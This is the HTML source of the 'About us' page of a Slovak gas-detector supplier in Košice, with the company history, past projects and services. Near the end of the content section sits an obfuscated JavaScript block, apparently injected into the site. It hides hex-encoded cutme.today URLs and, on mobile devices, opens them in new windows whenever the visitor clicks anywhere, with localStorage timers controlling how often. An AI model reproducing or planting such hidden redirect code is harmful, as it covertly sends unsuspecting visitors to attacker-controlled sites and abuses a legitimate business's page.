#fff!important; border: none; } .btn.style-5:hover, .btn.style-5:active, .btn.style-5:focus, .vc_btn.style-5:hover, .vc_btn.style-5:active, .vc_btn.style-5:focus { background-color: #737373!important; color: #fff!important; }
</style>
<link rel='stylesheet' id='custom-css'  href='http://complex.sk/wp-content/themes/constructo/custom.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://complex.sk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/complex.sk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://complex.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://complex.sk/wp-json/" /><link rel="alternate" type="application/json" href="http://complex.sk/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://complex.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://complex.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel="canonical" href="http://complex.sk/o-nas/" />
<link rel='shortlink' href='http://complex.sk/?p=11' />
<link rel="alternate" type="application/json+oembed" href="http://complex.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcomplex.sk%2Fo-nas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://complex.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcomplex.sk%2Fo-nas%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Rubik:wght@300;500' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://complex.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://complex.sk/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 300;} h1 {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 500;} h2 {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 500;} h4 {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 300;} h5 {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 500;} h6 {font-family: 'Rubik', sans-serif;font-style: normal;font-weight: 300;} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>             
</head>
<body class="page-template-default page page-id-11  responsive theme-constructo woocommerce-no-js wpb-js-composer js-comp-ver-4.12 vc_responsive" style="background: url()">
     
	<div class="site-wrapper ">
                		

            <div class="site-search">
                <div class="container">
        <form role="search" method="get" id="searchform-header" class="searchform-header" action="http://complex.sk">
            <input name="s" type="text" placeholder="type and press &#8216;enter&#8217;">
        </form>
	<span class="close">&times;</span>
    </div>
    </div>
    
    

        <div class="top-bar">
        <div class="container"><ul class="left"></ul><ul class="right"><li id="anpstext-3" class="widget-container widget_anpstext">
        <span class="fa fa-clock-o"></span>
        Pon - Pia: 8:00 - 16:30        </li><li id="anpstext-4" class="widget-container widget_anpstext">
        <span class="fa fa-phone"></span>
        055/6225544        </li><li id="anpstext-2" class="widget-container widget_anpstext">
        <span class="fa fa-envelope-o"></span>
        <a href="mailto:complex@stonline.sk">complex@stonline.sk</a>        </li></ul><div class="clearfix"></div></div>    <span class="close fa fa-chevron-down"></span>
        </div>
    
    

    
    

    
    
        
             
    <header class="site-header sticky style-2 relative bg-normal has_sticky "  >
    
        <div class="nav-wrap">
            <div class="container">        <div class="logo-wrap table absolute"><a id="sticky-logo" href="http://complex.sk/"><img alt="Site logo" src="http://complex.sk/wp-content/uploads/2017/05/complex_logo-1.jpg"></a></div>
           

    <div class="site-logo retina">        <a href="http://complex.sk/"><img style="width: 223px; height: 77px" alt="Site logo" src="http://complex.sk/wp-content/uploads/2017/05/complex_logo-1.jpg"></a>
    </div>
    <!-- Search icon next to menu -->
    <button class="fa fa-search mobile"></button>
    <!-- Used for mobile menu -->
    <button class="navbar-toggle" type="button">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
        <nav class="site-navigation site-navigation-primary">
    
                 
        
        <ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://complex.sk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item"><a href="http://complex.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://complex.sk/shop/" class="dropdown-toggle" data-hover="dropdown">Ponúkame</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="http://complex.sk/kategoria-produktu/prenosne/" class="dropdown-toggle" data-hover="dropdown">Prenosné detektory</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://complex.sk/kategoria-produktu/prenosne/jednoplynove/">jednoplynové</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://complex.sk/kategoria-produktu/prenosne/viacplynove/">viacplynové</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://complex.sk/kategoria-produktu/pevne/">Pevné Detektory</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://complex.sk/kategoria-produktu/ustredne/">Meracie ústredne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="http://complex.sk/kategoria-produktu/alkohol/">Alkohol testery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://complex.sk/servis/">Servis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://complex.sk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://complex.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://complex.sk/my-account/">Login / Registrácia</a></li>
</ul>        <button class="fa fa-search desktop"></button>
    </nav>
    
</div>
        </div>  
        <div class="sticky-holder"></div>  

          
  
    </header>
    

                    <div class='page-heading ' style="background-image: url(http://anpsthemes.com/constructo/wp-content/uploads/2014/12/page-heading2.jpg);">
                    <div class='container'>
                                <h1>O nás</h1>                        <ul class='breadcrumbs'><li><a href="http://complex.sk">Home</a></li><li>O nás</li></ul>                    </div>
                </div>
            

<section class="container">
    <div class="normal">

        
                                    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="767" height="630" src="http://complex.sk/wp-content/uploads/2014/11/complex.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="http://complex.sk/wp-content/uploads/2014/11/complex.jpg 767w, http://complex.sk/wp-content/uploads/2014/11/complex-300x246.jpg 300w, http://complex.sk/wp-content/uploads/2014/11/complex-370x304.jpg 370w, http://complex.sk/wp-content/uploads/2014/11/complex-360x296.jpg 360w" sizes="(max-width: 767px) 100vw, 767px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="223" height="77" src="http://complex.sk/wp-content/uploads/2016/07/complex_logo-1.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</figure>
	</div>
<h5 class='' ><span>HISTÓRIA FIRMY</span></h5>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Firma vznikla už v roku 1991 s obchodným zameraním, ktorá hneď od začiatku svojho pôsobenia na domácom a zahraničnom trhu zaznamenala výrazné obchodné úspechy, vďaka predchádzajúcim skúsenostiam zakladateľského manažmentu, ako aj vhodným výberom spolupracovníkov. Od roku 1996 sa venuje aj ochrane obyvateľstva, zdraviu pracujúcich a ochrane životného prostredia. Hlavne distribúciou detekčnej techniky a zariadení na detekciu toxických a výbušných plynov v pracovnom prostredí. K týmto zariadeniam poskytuje autorizované poradenstvo, školenia, servis, kalibrácie prístrojov a detektorov.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="http://complex.sk/wp-content/uploads/2014/11/pexels-photo-110469-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" srcset="http://complex.sk/wp-content/uploads/2014/11/pexels-photo-110469-150x150.jpeg 150w, http://complex.sk/wp-content/uploads/2014/11/pexels-photo-110469-180x180.jpeg 180w, http://complex.sk/wp-content/uploads/2014/11/pexels-photo-110469-300x300.jpeg 300w, http://complex.sk/wp-content/uploads/2014/11/pexels-photo-110469-600x600.jpeg 600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<h5 class='' ><span>Realizované projekty detekcie a monitoringu</span></h5>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li style="text-align: justify;">USS Košice – cca 600 detektorov na CO, NH3, H2, PID, O2, CH4, CO2, a cca 5000 osobných detektorov</li>
<li>Tepláreň Košice</li>
<li>ŽP Podbrezová</li>
<li>Slovnaft Bratislava</li>
<li>GSK Levice</li>
<li>Airliquide Trnava</li>
<li>Elektrárne Vojany</li>
<li>Fortischem Nováky</li>
<li>Maks Nováky</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="http://complex.sk/wp-content/uploads/2014/11/pexels-photo-90333-150x150.jpeg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" srcset="http://complex.sk/wp-content/uploads/2014/11/pexels-photo-90333-150x150.jpeg 150w, http://complex.sk/wp-content/uploads/2014/11/pexels-photo-90333-180x180.jpeg 180w, http://complex.sk/wp-content/uploads/2014/11/pexels-photo-90333-300x300.jpeg 300w, http://complex.sk/wp-content/uploads/2014/11/pexels-photo-90333-600x600.jpeg 600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<h5 class='' ><span>POSKYTUJEME</span></h5>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li style="text-align: justify;">návrh</li>
<li>projekt</li>
<li>realizáciu</li>
<li>nastavenie</li>
<li>oživenie</li>
<li>revízie</li>
<li>servis</li>
<li>kalibrácie</li>
</ul>
<p style="text-align: justify;">Na priamu ochranu jednotlivých osôb, zabezpečujeme tiež detekciu toxických a výbušných plynov cez osobné jednoknálové detektory (na jeden plyn), alebo multidetektory na viac plynov (až šesť plynov)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="http://complex.sk/wp-content/uploads/2014/11/man-people-space-desk-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" srcset="http://complex.sk/wp-content/uploads/2014/11/man-people-space-desk-150x150.jpg 150w, http://complex.sk/wp-content/uploads/2014/11/man-people-space-desk-180x180.jpg 180w, http://complex.sk/wp-content/uploads/2014/11/man-people-space-desk-300x300.jpg 300w, http://complex.sk/wp-content/uploads/2014/11/man-people-space-desk-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
<h5 class='' ><span>ZASTÚPENIE FIRIEM</span></h5>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>INDUSTRIAL SAFETY CS</strong>, ktorá má Generálne zastúpenie spoločností Oldham a Industrial Scientific pre Českú a Slovenskú republiku.</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x62\x6b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x52\x75\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x56\x57\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x64\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x44\x68\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x5a\x78\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x44\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x4b\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x79\x4d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x68\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                
                    </div>
</section>

 
   
<footer class="site-footer style-2">
            <div class="container">
        <div class="row">
                            <div class="col-md-3 col-xs-12"><ul><li id="anpsimages-2" class="widget-container widget_anpsimages">
        
        <img alt="http://complex.sk/wp-content/uploads/2017/05/complex_logo-1.jpg" src="http://complex.sk/wp-content/uploads/2017/05/complex_logo-1.jpg">

        </li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><p>Detektory plynov, predaj a servis detekčnej techniky ISC OLDHAM. Digitálne detektory alkoholu.</p>
</div>
		</li></ul></div>
                <div class="col-md-3 col-xs-12"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Hlavné menu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-618"><a href="http://complex.sk/">Home</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-624"><a href="http://complex.sk/o-nas/" aria-current="page">O nás</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-723"><a href="http://complex.sk/shop/">Ponúkame</a>
<ul class="sub-menu">
	<li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-809"><a href="http://complex.sk/kategoria-produktu/prenosne/">Prenosné detektory</a>
	<ul class="sub-menu">
		<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-810"><a href="http://complex.sk/kategoria-produktu/prenosne/jednoplynove/">jednoplynové</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-811"><a href="http://complex.sk/kategoria-produktu/prenosne/viacplynove/">viacplynové</a></li>
	</ul>
</li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-808"><a href="http://complex.sk/kategoria-produktu/pevne/">Pevné Detektory</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995"><a href="http://complex.sk/kategoria-produktu/ustredne/">Meracie ústredne</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-807"><a href="http://complex.sk/kategoria-produktu/alkohol/">Alkohol testery</a></li>
</ul>
</li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://complex.sk/servis/">Servis</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="http://complex.sk/blog/">Blog</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://complex.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://complex.sk/my-account/">Login / Registrácia</a></li>
</ul></div></li></ul></div>
                <div class="col-md-3 tablets-clear col-xs-12"><ul><li id="woocommerce_product_categories-3" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Kategórie produktov</h3><ul class="product-categories"><li class="cat-item cat-item-23"><a href="http://complex.sk/kategoria-produktu/alkohol/">Alkohol testery</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-119"><a href="http://complex.sk/kategoria-produktu/ustredne/">Meracie ústredne</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-129"><a href="http://complex.sk/kategoria-produktu/nezaradene/">Nezaradené</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-24"><a href="http://complex.sk/kategoria-produktu/pevne/">Pevné Detektory</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-22 cat-parent"><a href="http://complex.sk/kategoria-produktu/prenosne/">Prenosné detektory</a> <span class="count">(5)</span></li>
</ul></li></ul></div>
                <div class="col-md-3 col-xs-12"><ul><li id="text-9" class="widget-container widget_text"><h3 class="widget-title">RÝCHLY KONTAKT</h3>			<div class="textwidget"></div>
		</li><li id="anpstext-5" class="widget-container widget_anpstext">
        <span class="fa fa-phone"></span>
        055/6225544        </li><li id="anpstext-6" class="widget-container widget_anpstext">
        <span class="fa fa-envelope-o"></span>
        complex@stonline.sk        </li><li id="anpstext-7" class="widget-container widget_anpstext">
        <span class="fa fa-map-marker"></span>
        Štefánikova 30, 04001, Košice        </li></ul></div>
            	</div>
    </div>
        <div class="copyright-footer">
        <div class="container">
            <div class="row">
                                    <ul class="text-center"><li id="text-8" class="widget-container widget_text">			<div class="textwidget">Complex s.r.o | © 2016  Všetky práva vyhradené</div>
		</li></ul>
                            </div>
        </div>
    </div>
</footer> 
    </div>

<div id="scrolltop" class="fixed scrollup"><a href="#"  title="Scroll to top"><i class="fa fa-angle-up"></i></a></div>
<input type="hidden" id="theme-path" value="http://complex.sk/wp-content/themes/constructo" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
